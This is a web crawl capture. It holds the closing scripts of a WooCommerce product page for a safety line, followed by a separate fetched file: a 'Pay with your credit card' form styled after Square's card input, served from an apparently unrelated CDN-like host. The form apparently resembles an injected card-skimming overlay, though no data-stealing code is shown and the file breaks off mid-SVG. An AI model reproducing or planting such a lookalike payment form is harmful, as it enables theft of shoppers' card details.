<script src='https://baltic.se/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baltic.se/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eca6e43a20" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baltic.se/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/en\/checkout\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1714440857' id='woo-variation-swatches-js'></script>
<script id='woo-variation-swatches-js-after'>
wp.apiFetch.use( window.createMiddlewareForExtraQueryParams({"lang":"en","currency":"SEK"}) )
</script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/en\/checkout\/??(.*)|\/en\/cart\/?|\/en\/my-account\/??(.*)|\/en\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baltic.se\/en\/","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id='rocket_lazyload_css-js-extra'>
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1714440859' id='divi-area-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1714440860' id='divi-area1-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1714440860' id='divi-area2-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1714440859' id='divi-area3-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1714440859' id='divi-area4-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859' id='divi-area5-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1714440857' id='divi-area6-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1714440859' id='divi-area7-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0' id='cart-widget-js'></script>
<script id='divi-builder-custom-script-js-extra'>
var et_pb_custom = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/baltic.se\/wp-content\/themes\/storefront\/images","builder_images_uri":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"293a2386bb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"952d40ff43","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"974","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=4.9.3' id='divi-builder-custom-script-js'></script>
<script id='et-builder-cpt-modules-wrapper-js-extra'>
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script>
<script id='a-theme-scripts-js-extra'>
var baltic = {"calculator_nonce":"52450e616f","lang":{"tipafriendText":"When you refer a friend, you both get 10%","validate":"Validate","codeNotCombine":"A code cannot be combined with other discounts.","uniqueProducts":"%s unique products"}};
var currencylimiter = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","ajaxnonce":"b62bd889eb","resturl":"https:\/\/baltic.se\/en\/wp-json\/currencylimiter\/v1","currency":"SEK"};
</script>
<script src='https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540' id='a-theme-scripts-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://baltic.se/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.min.js?ver=2.2.2' id='woo-ajax-add-to-cart-js'></script>
<script src='https://baltic.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://baltic.se/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1' id='megamenu-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/vendors/modernizr.min.js?ver=1.0' id='mega-modernize-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/homebrew.js?ver=1.0' id='mega-homebrew-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/fastclick.min.js?ver=3.0' id='mega-fastclicks-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/init.js?ver=1.0' id='mega-init-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-openclose.js?ver=1.0' id='mega-openclose-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-superstorefinder.js?ver=1.0' id='mega-superstorfinder-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/super-analytics.js?ver=1.0' id='mega-anayltics-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.7.0' id='typewatch-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=3.7.0' id='product-search-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da722343622d49fa25f7e50409159a28-en","fragment_name":"wc_fragments_da722343622d49fa25f7e50409159a28","request_timeout":"5000"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/en\/checkout\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1714440860' id='wc-add-to-cart-variation-js'></script>
<script id='storefront-sticky-add-to-cart-js-extra'>
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.2.0' id='storefront-sticky-add-to-cart-js'></script>
<style id="et-builder-module-design-974-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dap_107601_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et-db #et-boc .et-l .et_pb_row_dap_107601_1{background-image:var(--wpr-bg-ec23c14e-9a9c-438d-86a7-2444f812b0d7);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107601_3{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_row_dap_107601_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107601_6.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_7.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_6.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_7.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107605_4.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107601_6 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107601_7 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107605_4 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107601_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107605_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107601_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107601_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107601_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107601_6{font-family:'eurostile-extended',Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107601_7{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area='divi-area-107601']{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107605_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_row_dap_107605_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#FF5000;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107605_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_row_dap_107605_1{top:auto}.et-db #et-boc .et-l .et_pb_column_dap_107605_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107605_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107605_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107605_4.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_dap_107605_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107605_4{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107601_1{height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107601_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107601_6{font-size:32px}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.9.0-3.0.16', '217812216523267');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16",
    "content_name": "Supreme 2-Krok S\u00e4rketslina",
    "content_ids": "[\"wc_post_id_974\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_974\",\"quantity\":1}]",
    "content_category": "Safety lines",
    "value": "1198.00",
    "currency": "SEK"
}, {
    "eventID": "0a64f74f-716a-447d-8739-96f12655a6aa"
});
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baltic.se/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","nonce":"1e0a9278c0","url":"https:\/\/baltic.se\/en\/produkt\/supreme-2-krok-sarketslina","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://baltic.se/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769244950 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/squarewbutton/
body_size: 5185
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
